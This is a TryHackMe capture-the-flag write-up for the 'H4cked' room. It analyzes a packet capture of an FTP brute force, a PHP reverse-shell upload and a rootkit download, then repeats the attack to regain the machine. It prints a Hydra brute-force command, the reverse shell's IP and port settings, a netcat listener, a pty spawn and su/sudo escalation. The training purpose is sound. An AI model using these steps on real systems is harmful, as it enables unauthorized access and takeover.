H4cked writeup
H4cked - TryHackMe Room walkthrough
H4cked is a beginner room from TryHackMe. We’ll have to apply offensive and defensive concepts to complete the room.
Oh no! We’ve been hacked!
We begin by reading that some intruder has found his way into one of our machines, and the .pcapng is our forensic evidence.
We can start by opening the file in Wireshark to analyze its content. Immediately, we see that the attacker has tried, successfully, to brute force our host through the FTP service on port 21:

He’s specifically targeting the user “jenny”

Trying to brute-force the login password.
![Untitled%202.png]
Here, he finally succeeded:

Following the consequent TCP stream, we have:
220 Hello FTP World!
USER jenny
331 Please specify the password.
PASS password123
230 Login successful.
SYST
215 UNIX Type: L8
PWD
257 "/var/www/html" is the current directory
PORT 192,168,0,147,225,49
200 PORT command successful. Consider using PASV.
LIST -la
150 Here comes the directory listing.
226 Directory send OK.
TYPE I
200 Switching to Binary mode.
PORT 192,168,0,147,196,163
200 PORT command successful. Consider using PASV.
STOR shell.php
150 Ok to send data.
226 Transfer complete.
SITE CHMOD 777 shell.php
200 SITE CHMOD command ok.
QUIT
221 Goodbye.
From which we can obtain some useful info:
- the current FTP working directory:
/var/www/html; - the name of the file uploaded:
shell.php.
From the FTP-DATA packet, we can see the complete file in clear. We learn that a PHP script executes reverse shell; here we have the entire program: http://pentestmonkey.net/tools/php-reverse-shell.
Reverse shell execution
Even though it doesn’t makes us proceed any further in the room it is worth noting that looking at the script we can see that the port and the ip address of the attacker are hard coded.
Continuing with our analysis of the packets, we can see that the attacker closed the FTP connection and proceed to request shell.php through an HTTP request. This will execute the PHP file, granting the attacker access to our machine.

All the communication proceeds on a TCP unencrypted channel; consequently, we can read all the commands and responses in-clear.

Following the TCP stream, we can see:
- the first command executed by the attacker after getting a reverse shell:
whoami - the computer hostname: wir3
- the command the attacker used to spawn a new TTY shell:
python3 -c 'import pty; pty.spawn("/bin/bash")'
Then, after getting root privileges through the command sudo su, the attacker downloaded Reptile, a Linux rootkit. This rootkit grants stealth access to the computer, hiding TCP/UDP connections and hidden boot persistence.
Hack back
Now is the time to get back our machine.
Our first preoccupation is to regain access to the machine. Given that the attacker has changed the user’s password, we can try to replicate his attack, hoping he has chosen a simple password. Our go-to for this kind of operation is Hydra, a login cracker. Luckily, it was sufficient to use the built-in word-list “rock-you” to guess the password in a matter of seconds:
hydra -l jenny -P /usr/share/wordlists/rockyou.txt ftp://MACHINE.IP
Now that we have FTP access, it is time to use the same strategy as the attacker:
- Change the reverse shell script with our IP and port.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
- Upload the modified version to the machine, replacing the existing one.
- Run a listener on our machine with netcat
nc –nlvp 1234
- Execute the web shell by visiting the .php file at
http://<machineIP>/shell.phpwith our browser.
We’ll see a shell where we run netcat command. Since it is not a complete shell we have to:
- spawn a tty shell by using the Python script:
python3 -c 'import pty; pty.spawn("/bin/bash")'`
Now we have a complete shell, but is not over yet. The user executing the shell process is www-data. Since it doesn’t have root access, we must perform some priviledge escalation.
As we learned before, jenny has root access, and we have seen her password looking at the HTTP captured packets. Thus, we can switch the user with the su, and then get sudo with sudo su.
Finally, it is just a matter of printing the flag inside the Reptile directory at “/root/Reptile/flag.txt”.